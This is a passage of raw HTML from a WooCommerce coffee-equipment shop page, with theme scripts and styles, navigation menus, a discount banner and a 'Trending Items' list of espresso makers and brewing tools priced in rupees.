e=t.getBoundingClientRect(),s=window.pageXOffset||document.documentElement.scrollLeft,n=window.pageYOffset||document.documentElement.scrollTop;return{top:e.top+n,left:e.left+s}},_tpt.fillArray=function(t,e){let s,n;t=Array.isArray(t)?t:[t];let i=Array(e),o=t.length;for(n=0;n<t.length;n++)i[n+(e-o)]=t[n],null==s&&"#"!==t[n]&&(s=t[n]);for(let t=0;t<e;t++)void 0!==i[t]&&"#"!=i[t]||(i[t]=s),s=i[t];return i},_tpt.closestGE=function(t,e){let s=Number.MAX_VALUE,n=-1;for(let i=0;i<t.length;i++)t[i]-1>=e&&t[i]-1-e<s&&(s=t[i]-1-e,n=i);return++n}}();</script>
		<style type="text/css" id="wp-custom-css">
			.product_meta .posted_in a[href*="uncategorised"],
.product_meta .posted_in a[href*="uncategorized"] {
    display: none;
}
/* Hide wishlist button on product archive pages */
.add_to_wishlist {
    display: none !important;
}

/* Hide wishlist button on single product pages */
.single_add_to_wishlist {
    display: none !important;
}

.xstore-wishlist,
.xstore-wishlist-icon {
    display: none !important;
}
.et-icon.et-compare {
    display: none !important;
}
/* Remove background, border, and shadow from wishlist and other buttons */
.product-view-mask3 .content-product .footer-product .add_to_wishlist.button,
.product-view-mask3 .content-product .footer-product .button,
.product-view-mask3 .content-product .footer-product > * {
    background: none !important;
    border: none !important;
    box-shadow: none !important;
    padding: 0 !important;
    margin: 0 !important;
    border-radius: 0 !important;
}

/* Optionally hide these elements entirely */
.product-view-mask3 .content-product .footer-product .add_to_wishlist.button,
.product-view-mask3 .content-product .footer-product .button,
.product-view-mask3 .content-product .footer-product > * {
    display: none !important;
}
 .et-request-quote,
.et-call-popup {
    display: none !important;
}


		</style>
		<style id="kirki-inline-styles"></style><style type="text/css" class="et_custom-css">.btn-checkout:hover,.btn-view-wishlist:hover{opacity:1 !important}body{--progress-active-color:var(--et_active-color)}.onsale{border:1.3px solid #333;border-radius:6px}.et-quick-view-wrapper .st-swatch-preview .type-label{border-radius:10px}.wp-picture,.post-widget-item img{border-radius:10px}article.blog-post,.share-post{margin-bottom:0}.woocommerce-cart .etheme-sales-booster-sticky-panel,.woocommerce-checkout .etheme-sales-booster-sticky-panel,.woocommerce.archive .etheme-sales-booster-sticky-panel{display:none}.swiper-custom-right:not(.et-swiper-elementor-nav),.swiper-custom-left:not(.et-swiper-elementor-nav){background:transparent !important}@media only screen and (max-width:1500px){.swiper-custom-left,.middle-inside .swiper-entry .swiper-button-prev,.middle-inside.swiper-entry .swiper-button-prev{left:-15px}.swiper-custom-right,.middle-inside .swiper-entry .swiper-button-next,.middle-inside.swiper-entry .swiper-button-next{right:-15px}.middle-inbox .swiper-entry .swiper-button-prev,.middle-inbox.swiper-entry .swiper-button-prev{left:8px}.middle-inbox .swiper-entry .swiper-button-next,.middle-inbox.swiper-entry .swiper-button-next{right:8px}.swiper-entry:hover .swiper-custom-left,.middle-inside .swiper-entry:hover .swiper-button-prev,.middle-inside.swiper-entry:hover .swiper-button-prev{left:-5px}.swiper-entry:hover .swiper-custom-right,.middle-inside .swiper-entry:hover .swiper-button-next,.middle-inside.swiper-entry:hover .swiper-button-next{right:-5px}.middle-inbox .swiper-entry:hover .swiper-button-prev,.middle-inbox.swiper-entry:hover .swiper-button-prev{left:5px}.middle-inbox .swiper-entry:hover .swiper-button-next,.middle-inbox.swiper-entry:hover .swiper-button-next{right:5px}}.swiper-container{width:auto}.content-product .product-content-image img,.category-grid img,.categoriesCarousel .category-grid img{width:100%}.etheme-elementor-slider:not(.swiper-container-initialized,.swiper-initialized) .swiper-slide{max-width:calc(100% / var(--slides-per-view,4))}.etheme-elementor-slider[data-animation]:not(.swiper-container-initialized,.swiper-initialized,[data-animation=slide],[data-animation=coverflow]) .swiper-slide{max-width:100%}body:not([data-elementor-device-mode]) .etheme-elementor-off-canvas__container{transition:none;opacity:0;visibility:hidden;position:fixed}</style><style id="wpforms-css-vars-root">
				:root {
					--wpforms-field-border-radius: 3px;
--wpforms-field-border-style: solid;
--wpforms-field-border-size: 1px;
--wpforms-field-background-color: #ffffff;
--wpforms-field-border-color: rgba( 0, 0, 0, 0.25 );
--wpforms-field-border-color-spare: rgba( 0, 0, 0, 0.25 );
--wpforms-field-text-color: rgba( 0, 0, 0, 0.7 );
--wpforms-field-menu-color: #ffffff;
--wpforms-label-color: rgba( 0, 0, 0, 0.85 );
--wpforms-label-sublabel-color: rgba( 0, 0, 0, 0.55 );
--wpforms-label-error-color: #d63637;
--wpforms-button-border-radius: 3px;
--wpforms-button-border-style: none;
--wpforms-button-border-size: 1px;
--wpforms-button-background-color: #066aab;
--wpforms-button-border-color: #066aab;
--wpforms-button-text-color: #ffffff;
--wpforms-page-break-color: #066aab;
--wpforms-background-image: none;
--wpforms-background-position: center center;
--wpforms-background-repeat: no-repeat;
--wpforms-background-size: cover;
--wpforms-background-width: 100px;
--wpforms-background-height: 100px;
--wpforms-background-color: rgba( 0, 0, 0, 0 );
--wpforms-background-url: none;
--wpforms-container-padding: 0px;
--wpforms-container-border-style: none;
--wpforms-container-border-width: 1px;
--wpforms-container-border-color: #000000;
--wpforms-container-border-radius: 3px;
--wpforms-field-size-input-height: 43px;
--wpforms-field-size-input-spacing: 15px;
--wpforms-field-size-font-size: 16px;
--wpforms-field-size-line-height: 19px;
--wpforms-field-size-padding-h: 14px;
--wpforms-field-size-checkbox-size: 16px;
--wpforms-field-size-sublabel-spacing: 5px;
--wpforms-field-size-icon-size: 1;
--wpforms-label-size-font-size: 16px;
--wpforms-label-size-line-height: 19px;
--wpforms-label-size-sublabel-font-size: 14px;
--wpforms-label-size-sublabel-line-height: 17px;
--wpforms-button-size-font-size: 17px;
--wpforms-button-size-height: 41px;
--wpforms-button-size-padding-h: 15px;
--wpforms-button-size-margin-top: 10px;
--wpforms-container-shadow-size-box-shadow: none;

				}
			</style></head>
	<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-KMKS43V"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
	
<body class="product-template-default single single-product postid-3966 wp-custom-logo theme-xstore cookies-not-set woocommerce woocommerce-page woocommerce-no-js et_cart-type-2 et_b_dt_header-not-overlap et_b_mob_header-not-overlap breadcrumbs-type-left2 wide et-preloader-off et-catalog-off  sticky-message-on global-product-name-on et-enable-swatch elementor-default elementor-template-full-width elementor-kit-13 elementor-page-3142" data-mode="light">

<div style="z-index: -2011; opacity: 0; visibility: hidden; height: 0px; position: absolute; left: -2011px; overflow: hidden;"><a href="https://www.8theme.com/woocommerce-themes/">WordPress WooCommerce Themes</a></div>	<div class="template-container">
	
		<div class="template-content">
	<div class="page-wrapper">
			<div data-elementor-type="header" data-elementor-id="3196" class="elementor elementor-3196 elementor-location-header" data-elementor-post-type="elementor_library">
			<div class="elementor-element elementor-element-3af3b658 elementor-hidden-mobile e-flex e-con-boxed e-con e-parent" data-id="3af3b658" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-340f6b8a etheme-elementor-menu etheme-elementor-widget-loaded elementor-widget elementor-widget-theme-etheme_nav_menu" data-id="340f6b8a" data-element_type="widget" data-widget_type="theme-etheme_nav_menu.default">
				<div class="elementor-widget-container">
			        <nav class="etheme-elementor-nav-menu--main">

        <ul id="menu-1-340f6b8a" class="etheme-elementor-nav-menu dropdowns-right horizontal"><li id="menu-item-7102" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7102 item-level-0 item-design-dropdown"><a href="https://ashcoffee.com/refund_returns-2/" class="item-link etheme-elementor-nav-menu-item etheme-elementor-nav-menu-item-parent"><span class="elementor-item">Refunds &#038; Cancellations</span></a></li>
<li id="menu-item-7101" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7101 item-level-0 item-design-dropdown"><a href="https://ashcoffee.com/terms-and-conditions/" class="item-link etheme-elementor-nav-menu-item etheme-elementor-nav-menu-item-parent"><span class="elementor-item">Terms &#038; Conditions</span></a></li>
<li id="menu-item-7100" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7100 item-level-0 item-design-dropdown"><a href="https://ashcoffee.com/shipping-policy/" class="item-link etheme-elementor-nav-menu-item etheme-elementor-nav-menu-item-parent"><span class="elementor-item">Shipping policy</span></a></li>
<li id="menu-item-7103" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-7103 item-level-0 item-design-dropdown"><a href="https://ashcoffee.com/privacy-policy/" class="item-link etheme-elementor-nav-menu-item etheme-elementor-nav-menu-item-parent"><span class="elementor-item">Privacy Policy</span></a></li>
</ul>
        </nav>
        		</div>
				</div>
				<div class="elementor-element elementor-element-a3f1a8d elementor-widget__width-auto elementor-hidden-tablet elementor-hidden-mobile etheme-elementor-widget-loaded elementor-widget elementor-widget-etheme_icon_list" data-id="a3f1a8d" data-element_type="widget" data-widget_type="etheme_icon_list.default">
				<div class="elementor-widget-container">
			            <div class="etheme-icon-list">
                                        <div class="etheme-icon-list-item elementor-repeater-item-4694147">
                                                                
                                    <span class="etheme-icon-list-item-icon">
                                        <span class="etheme-icon-list-item-icon-inner">
                                        			<i aria-hidden="true" class="et-icon et-coupon"></i>                                        </span>
                                    </span>
                                    
                                                            
                            <span class="etheme-icon-list-item-text">
                                Discount Code — NEW300                            </span>
                                                    </div>
                                </div>
        
        		</div>
				</div>
				<div class="elementor-element elementor-element-43a1c91f etheme-elementor-widget-loaded elementor-widget elementor-widget-etheme_icon_list" data-id="43a1c91f" data-element_type="widget" data-settings="{&quot;show_divider&quot;:&quot;yes&quot;}" data-widget_type="etheme_icon_list.default">
				<div class="elementor-widget-container">
			            <div class="etheme-icon-list etheme-icon-list-inline">
                                        <div class="etheme-icon-list-item elementor-repeater-item-011457d has-divider">
                                                                
                                    <span class="etheme-icon-list-item-icon">
                                        <span class="etheme-icon-list-item-icon-inner">
                                        			<i aria-hidden="true" class="et-icon et-shop"></i>                                        </span>
                                    </span>
                                    
                                                            
                            <a class="etheme-icon-list-item-text" href="https://ashcoffee.com/about-us/">
                                About Us                            </a>
                                                    </div>
                                            <div class="etheme-icon-list-item elementor-repeater-item-f83cf5c has-divider">
                                                                
                                    <span class="etheme-icon-list-item-icon">
                                        <span class="etheme-icon-list-item-icon-inner">
                                        			<i aria-hidden="true" class="et-icon et-conversation"></i>                                        </span>
                                    </span>
                                    
                                                            
                            <a class="etheme-icon-list-item-text" href="https://ashcoffee.com/contact-us/">
                                Contact Us                            </a>
                                                    </div>
                                            <div class="etheme-icon-list-item elementor-repeater-item-2f6d6ed">
                                                                
                                    <span class="etheme-icon-list-item-icon">
                                        <span class="etheme-icon-list-item-icon-inner">
                                        			<i aria-hidden="true" class="et-icon et-protect"></i>                                        </span>
                                    </span>
                                    
                                                            
                            <a class="etheme-icon-list-item-text" href="#">
                                Support 24/7                            </a>
                                                    </div>
                                </div>
        
        		</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-3cf9fef6 e-flex e-con-boxed e-con e-parent" data-id="3cf9fef6" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0}">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-5274c23 etheme-elementor-widget-loaded elementor-widget elementor-widget-theme-etheme_site-logo elementor-widget-image" data-id="5274c23" data-element_type="widget" data-widget_type="theme-etheme_site-logo.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.23.0 - 05-08-2024 */
.elementor-widget-image{text-align:center}.elementor-widget-image a{display:inline-block}.elementor-widget-image a img[src$=".svg"]{width:48px}.elementor-widget-image img{vertical-align:middle;display:inline-block}</style>						<a href="https://ashcoffee.com">
			<img width="141" height="52" src="https://ashcoffee.com/wp-content/uploads/elementor/thumbs/xstore-placeholder-qszdofve4xub6xa4o2hmqo8xyf4dun4ptiola4ii20.png" class="attachment-full size-full wp-image-5287 lazyload lazyload-simple et-lazyload-fadeIn" alt="" sizes="(max-width: 141px) 100vw, 141px" data-src="https://ashcoffee.com/wp-content/uploads/2024/08/Ash-Coffee-150x150-removebg-preview.png" data-srcset="https://ashcoffee.com/wp-content/uploads/2024/08/Ash-Coffee-150x150-removebg-preview.png 141w, https://ashcoffee.com/wp-content/uploads/2024/08/Ash-Coffee-150x150-removebg-preview-100x37.png 100w, https://ashcoffee.com/wp-content/uploads/2024/08/Ash-Coffee-150x150-removebg-preview-1x1.png 1w, https://ashcoffee.com/wp-content/uploads/2024/08/Ash-Coffee-150x150-removebg-preview-10x4.png 10w" />				</a>
									</div>
				</div>
				<div class="elementor-element elementor-element-4fe5cba2 elementor-widget__width-auto elementor-hidden-tablet elementor-hidden-mobile etheme-elementor-nav-menu__align-justify etheme-elementor-menu etheme-elementor-widget-loaded elementor-widget elementor-widget-theme-etheme_departments_menu" data-id="4fe5cba2" data-element_type="widget" data-settings="{&quot;dropdown_items_limited&quot;:&quot;yes&quot;,&quot;dropdown_items_limited_more_text&quot;:&quot;Show more &darr;&quot;,&quot;dropdown_items_limited_less_text&quot;:&quot;Show less &uarr;&quot;,&quot;dropdown_items_limited_after&quot;:7,&quot;dropdown_items_limited_less&quot;:&quot;yes&quot;}" data-widget_type="theme-etheme_departments_menu.default">
				<div class="elementor-widget-container">
			        <nav class="etheme-elementor-nav-menu--main">

                    <ul class="etheme-elementor-nav-menu horizontal dropdowns-right" id="4fe5cba2">
                <li class="item-design-dropdown add-overlay-body-on-hover">
                    <span class="etheme-elementor-nav-menu-item etheme-elementor-nav-menu-item-parent">
        <span class="elementor-item">
                
                    <span class="etheme-elementor-nav-menu-item-element etheme-elementor-nav-menu-item-icon">
                                        <i aria-hidden="true" class="et-icon et-dev-menu"></i>                            </span>

                <span class="">Browse Now</span>        <span class="etheme-elementor-nav-menu-item-arrow">
            <span class="etheme-elementor-nav-menu-item-icon etheme-elementor-nav-menu-item-icon-opened"></span>
            <span class="etheme-elementor-nav-menu-item-icon etheme-elementor-nav-menu-item-icon-closed"><i aria-hidden="true" class="et-icon et-down-arrow"></i></span>
        </span>
                        </span>
        </span>
                        <div class="etheme-elementor-nav-menu--dropdown nav-sublist-dropdown">
                                                                <ul class="etheme-elementor-nav-menu vertical">
                                                            <li class="elementor-repeater-item-659fb79 item-level-0 item-design-mega-menu add-overlay-body-on-hover">

                                <span class="etheme-elementor-nav-menu-item e--pointer-overline e--pointer-overline-left e--animation-fade">
        <span class="elementor-item">
                <span class="">📦&nbsp;&nbsp;New arrivals</span>        <span class="etheme-elementor-nav-menu-item-arrow">
            <span class="etheme-elementor-nav-menu-item-icon etheme-elementor-nav-menu-item-icon-opened"><i aria-hidden="true" class="et-icon et-left-arrow"></i></span>
            <span class="etheme-elementor-nav-menu-item-icon etheme-elementor-nav-menu-item-icon-closed"><i aria-hidden="true" class="et-icon et-right-arrow"></i></span>
        </span>
                        </span>
        </span>
        
                        
                            <div class="nav-sublist-dropdown etheme-elementor-nav-menu--dropdown etheme-elementor-nav-menu--dropdown-mega">
                                <div class="container">
                                    		<div data-elementor-type="wp-post" data-elementor-id="2647" class="elementor elementor-2647" data-elementor-post-type="etheme_mega_menus">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-e0619d1 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="e0619d1" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-85f1a09" data-id="85f1a09" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-13373dc elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="13373dc" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-b33915c" data-id="b33915c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-81375f0 elementor-widget elementor-widget-heading" data-id="81375f0" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.23.0 - 05-08-2024 */
.elementor-heading-title{padding:0;margin:0;line-height:1}.elementor-widget-heading .elementor-heading-title[class*=elementor-size-]>a{color:inherit;font-size:inherit;line-height:inherit}.elementor-widget-heading .elementor-heading-title.elementor-size-small{font-size:15px}.elementor-widget-heading .elementor-heading-title.elementor-size-medium{font-size:19px}.elementor-widget-heading .elementor-heading-title.elementor-size-large{font-size:29px}.elementor-widget-heading .elementor-heading-title.elementor-size-xl{font-size:39px}.elementor-widget-heading .elementor-heading-title.elementor-size-xxl{font-size:59px}</style><h2 class="elementor-heading-title elementor-size-default">Trending Items</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-da1835a etheme-elementor-product-align-left elementor-widget elementor-widget-etheme_product_list" data-id="da1835a" data-element_type="widget" data-settings="{&quot;query_type&quot;:&quot;all&quot;,&quot;navigation&quot;:&quot;none&quot;}" data-widget_type="etheme_product_list.default">
				<div class="elementor-widget-container">
			        <link rel="stylesheet" href="https://ashcoffee.com/wp-content/themes/xstore/css/modules/woocommerce/product-hovers/product-view-mask3.min.css" type="text/css" media="all" /> 		<div class="etheme-product-list  ">

        
        <div class="etheme-product-list-item add-to-wishlist-after_add_to_cart product type-product post-3252 status-publish first outofstock product_cat-espresso-maker product_cat-portable-espresso-makers product_tag-wacaco has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple">
        
        <div class="etheme-product-list-image"><a href="https://ashcoffee.com/product/wacaco-nanopresso-espresso-maker-grey/"><img width="150" height="150" src="https://ashcoffee.com/wp-content/uploads/xstore/xstore-placeholder-1x1.png" class="attachment-thumbnail size-thumbnail lazyload lazyload-simple et-lazyload-fadeIn" alt="" decoding="async" sizes="(max-width: 150px) 100vw, 150px" data-src="https://ashcoffee.com/wp-content/uploads/2024/08/5-150x150.png" data-srcset="https://ashcoffee.com/wp-content/uploads/2024/08/5-150x150.png 150w, https://ashcoffee.com/wp-content/uploads/2024/08/5-300x300.png 300w, https://ashcoffee.com/wp-content/uploads/2024/08/5-1024x1024.png 1024w, https://ashcoffee.com/wp-content/uploads/2024/08/5-768x768.png 768w, https://ashcoffee.com/wp-content/uploads/2024/08/5-100x100.png 100w, https://ashcoffee.com/wp-content/uploads/2024/08/5-600x600.png 600w, https://ashcoffee.com/wp-content/uploads/2024/08/5-1x1.png 1w, https://ashcoffee.com/wp-content/uploads/2024/08/5-10x10.png 10w, https://ashcoffee.com/wp-content/uploads/2024/08/5.png 1080w" /></a></div><div class="etheme-product-list-content"><h2 class="woocommerce-loop-product__title etheme-product-list-title"><a href="https://ashcoffee.com/product/wacaco-nanopresso-espresso-maker-grey/">Wacaco Nanopresso Espresso Maker Grey</a></h2><div class="star-rating-wrapper"></div>
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>7,390</bdi></span></del> <span class="screen-reader-text">Original price was: &#8377;7,390.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>6,090</bdi></span></ins><span class="screen-reader-text">Current price is: &#8377;6,090.</span></span>
</div>        </div>
                
        <div class="etheme-product-list-item add-to-wishlist-after_add_to_cart product type-product post-3260 status-publish first outofstock product_cat-espresso-maker product_cat-portable-espresso-makers product_tag-aeropress has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple">
        
        <div class="etheme-product-list-image"><a href="https://ashcoffee.com/product/aeropress-coffeemaker/"><img width="150" height="150" src="https://ashcoffee.com/wp-content/uploads/xstore/xstore-placeholder-1x1.png" class="attachment-thumbnail size-thumbnail lazyload lazyload-simple et-lazyload-fadeIn" alt="" decoding="async" sizes="(max-width: 150px) 100vw, 150px" data-src="https://ashcoffee.com/wp-content/uploads/2024/08/80R11-150x150.jpg" data-srcset="https://ashcoffee.com/wp-content/uploads/2024/08/80R11-150x150.jpg 150w, https://ashcoffee.com/wp-content/uploads/2024/08/80R11-300x300.jpg 300w, https://ashcoffee.com/wp-content/uploads/2024/08/80R11-100x100.jpg 100w, https://ashcoffee.com/wp-content/uploads/2024/08/80R11-1x1.jpg 1w, https://ashcoffee.com/wp-content/uploads/2024/08/80R11-10x10.jpg 10w, https://ashcoffee.com/wp-content/uploads/2024/08/80R11.jpg 600w" /></a></div><div class="etheme-product-list-content"><h2 class="woocommerce-loop-product__title etheme-product-list-title"><a href="https://ashcoffee.com/product/aeropress-coffeemaker/">AeroPress Coffeemaker</a></h2><div class="star-rating-wrapper"></div>
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>6,372</bdi></span></del> <span class="screen-reader-text">Original price was: &#8377;6,372.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>3,849</bdi></span></ins><span class="screen-reader-text">Current price is: &#8377;3,849.</span></span>
</div>        </div>
                
        <div class="etheme-product-list-item add-to-wishlist-after_add_to_cart product type-product post-3261 status-publish first outofstock product_cat-brewing-tools product_cat-filters product_tag-aeropress has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple">
        
        <div class="etheme-product-list-image"><a href="https://ashcoffee.com/product/aerobie-aeropress-filters/"><img width="150" height="150" src="https://ashcoffee.com/wp-content/uploads/xstore/xstore-placeholder-1x1.png" class="attachment-thumbnail size-thumbnail lazyload lazyload-simple et-lazyload-fadeIn" alt="" decoding="async" sizes="(max-width: 150px) 100vw, 150px" data-src="https://ashcoffee.com/wp-content/uploads/2024/08/81R24-150x150.jpg" data-srcset="https://ashcoffee.com/wp-content/uploads/2024/08/81R24-150x150.jpg 150w, https://ashcoffee.com/wp-content/uploads/2024/08/81R24-300x300.jpg 300w, https://ashcoffee.com/wp-content/uploads/2024/08/81R24-100x100.jpg 100w, https://ashcoffee.com/wp-content/uploads/2024/08/81R24-1x1.jpg 1w, https://ashcoffee.com/wp-content/uploads/2024/08/81R24-10x10.jpg 10w, https://ashcoffee.com/wp-content/uploads/2024/08/81R24.jpg 600w" /></a></div><div class="etheme-product-list-content"><h2 class="woocommerce-loop-product__title etheme-product-list-title"><a href="https://ashcoffee.com/product/aerobie-aeropress-filters/">Aerobie Aeropress Filters</a></h2><div class="star-rating-wrapper"></div>
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>920</bdi></span></del> <span class="screen-reader-text">Original price was: &#8377;920.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>699</bdi></span></ins><span class="screen-reader-text">Current price is: &#8377;699.</span></span>
</div>        </div>
                
        <div class="etheme-product-list-item add-to-wishlist-after_add_to_cart product type-product post-3262 status-publish first outofstock product_cat-brewing-tools product_cat-pour-overs product_tag-chemex has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple">
        
        <div class="etheme-product-list-image"><a href="https://ashcoffee.com/product/chemex-3-cup-classic-coffeemaker/"><img width="150" height="150" src="https://ashcoffee.com/wp-content/uploads/xstore/xstore-placeholder-1x1.png" class="attachment-thumbnail size-thumbnail lazyload lazyload-simple et-lazyload-fadeIn" alt="" decoding="async" sizes="(max-width: 150px) 100vw, 150px" data-src="https://ashcoffee.com/wp-content/uploads/2024/08/CM-1C-150x150.jpg" data-srcset="https://ashcoffee.com/wp-content/uploads/2024/08/CM-1C-150x150.jpg 150w, https://ashcoffee.com/wp-content/uploads/2024/08/CM-1C-300x300.jpg 300w, https://ashcoffee.com/wp-content/uploads/2024/08/CM-1C-100x100.jpg 100w, https://ashcoffee.com/wp-content/uploads/2024/08/CM-1C-1x1.jpg 1w, https://ashcoffee.com/wp-content/uploads/2024/08/CM-1C-10x10.jpg 10w, https://ashcoffee.com/wp-content/uploads/2024/08/CM-1C.jpg 600w" /></a></div><div class="etheme-product-list-content"><h2 class="woocommerce-loop-product__title etheme-product-list-title"><a href="https://ashcoffee.com/product/chemex-3-cup-classic-coffeemaker/">Chemex 3 Cup Classic Coffeemaker</a></h2><div class="star-rating-wrapper"></div>
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>4,579</bdi></span></del> <span class="screen-reader-text">Original price was: &#8377;4,579.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>4,499</bdi></span></ins><span class="screen-reader-text">Current price is: &#8377;4,499.</span></span>
</div>        </div>
                
        <div class="etheme-product-list-item add-to-wishlist-after_add_to_cart product type-product post-3263 status-publish first outofstock product_cat-brewing-tools product_cat-pour-overs product_tag-chemex has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple">
        
        <div class="etheme-product-list-image"><a href="https://ashcoffee.com/product/chemex-6-cup-classic-coffeemaker/"><img width="150" height="150" src="https://ashcoffee.com/wp-content/uploads/xstore/xstore-placeholder-1x1.png" class="attachment-thumbnail size-thumbnail lazyload lazyload-simple et-lazyload-fadeIn" alt="" decoding="async" sizes="(max-width: 150px) 100vw, 150px" data-src="https://ashcoffee.com/wp-content/uploads/2024/08/CM-6A-150x150.jpg" data-srcset="https://ashcoffee.com/wp-content/uploads/2024/08/CM-6A-150x150.jpg 150w, https://ashcoffee.com/wp-content/uploads/2024/08/CM-6A-300x300.jpg 300w, https://ashcoffee.com/wp-content/uploads/2024/08/CM-6A-100x100.jpg 100w, https://ashcoffee.com/wp-content/uploads/2024/08/CM-6A-1x1.jpg 1w, https://ashcoffee.com/wp-content/uploads/2024/08/CM-6A-10x10.jpg 10w, https://ashcoffee.com/wp-content/uploads/2024/08/CM-6A.jpg 600w" /></a></div><div class="etheme-product-list-content"><h2 class="woocommerce-loop-product__title etheme-product-list-title"><a href="https://ashcoffee.com/product/chemex-6-cup-classic-coffeemaker/">Chemex 6 Cup Classic Coffeemaker</a></h2><div class="star-rating-wrapper"></div>
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>5,109</bdi></span></del> <span class="screen-reader-text">Original price was: &#8377;5,109.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>5,099</bdi></span></ins><span class="screen-reader-text">Current price is: &#8377;5,099.</span></span>
</div>        </div>
        </div> <!-- .row -->		</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
		                                </div>
                            </div>

                        
                    </li>
                                        <li class="elementor-repeater-item-2ec5dcb item-level-0 item-design-dropdown">

                                <a class="etheme-elementor-nav-menu-item e--pointer-overline e--pointer-overline-left e--animation-fade" href="https://ashcoffee.com/product-category/espresso-maker/">
        <span class="elementor-item">
                <span class="">Espresso Makers</span>        <span class="etheme-elementor-nav-menu-item-arrow">
            <span class="etheme-elementor-nav-menu-item-icon etheme-elementor-nav-menu-item-icon-opened"><i aria-hidden="true" class="et-icon et-left-arrow"></i></span>
            <span class="etheme-elementor-nav-menu-item-icon etheme-elementor-nav-menu-item-icon-closed"><i aria-hidden="true" class="et-icon et-right-arrow"></i></span>
        </span>
                        </span>
        </a>
        
                        
                            <div class="nav-sublist-dropdown etheme-elementor-nav-menu--dropdown">
                                <div class="container">
                                    <ul id="menu-1-4fe5cba2" class="etheme-elementor-nav-menu vertical"><li id="menu-item-6974" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6974 item-level-0 item-design-dropdown"><a href="https://ashcoffee.com/product-category/espresso-maker/portable-espresso-makers/" class="item-link etheme-elementor-nav-menu-item e--pointer-overline e--pointer-overline-left e--animation-fade"><span class="elementor-item">Portable Espresso Makers</span></a></li>
<li id="menu-item-6976" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6976 item-level-0 item-design-dropdown"><a href="https://ashcoffee.com/product-category/brewing-tools/coffee-makers/" class="item-link etheme-elementor-nav-menu-item e--pointer-overline e--pointer-overline-left e--animation-fade"><span class="elementor-item">Coffee Makers</span></a></li>
<li id="menu-item-6977" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6977 item-level-0 item-design-dropdown"><a href="https://ashcoffee.com/product-category/espresso-maker/semi-automatic/" class="item-link etheme-elementor-nav-menu-item e--pointer-overline e--pointer-overline-left e--animation-fade"><span class="elementor-item">Semi Automatic</span></a></li>
<li id="menu-item-6978" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6978 item-level-0 item-design-dropdown"><a href="https://ashcoffee.com/product-category/espresso-maker/super-automatic/" class="item-link etheme-elementor-nav-menu-item e--pointer-overline e--pointer-overline-left e--animation-fade"><span class="elementor-item">Super Automatic</span></a></li>
<li id="menu-item-19512" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19512 item-level-0 item-design-dropdown"><a href="https://ashcoffee.com/product-category/espresso-maker/commercial-espresso-machine/" class="item-link etheme-elementor-nav-menu-item e--pointer-overline e--pointer-overline-left e--animation-fade"><span class="elementor-item">Commercial Espresso Machine</span></a></li>
</ul>                                </div>
                            </div>

                        
                    </li>
                                        <li class="elementor-repeater-item-791f1eb item-level-0 item-design-dropdown">

                                <a class="etheme-elementor-nav-menu-item e--pointer-overline e--pointer-overline-left e--animation-fade" href="https://ashcoffee.com/product-category/grinders/">
        <span class="elementor-item">
